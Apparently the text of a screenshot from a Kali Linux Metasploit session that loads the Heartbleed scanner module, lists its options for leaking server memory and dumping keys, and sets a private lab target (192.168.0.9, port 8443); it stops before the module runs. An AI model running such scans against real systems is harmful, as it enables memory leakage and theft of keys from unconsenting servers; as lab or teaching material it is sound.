 msf6 > use auxiliary/scanner/ssl/openssl_heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: Non
e, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rhosts 192.168.0.9
rhosts => 192.168.0.9
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rport 8443
rport => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >
KALI
BY OFFENSIVE SECURITY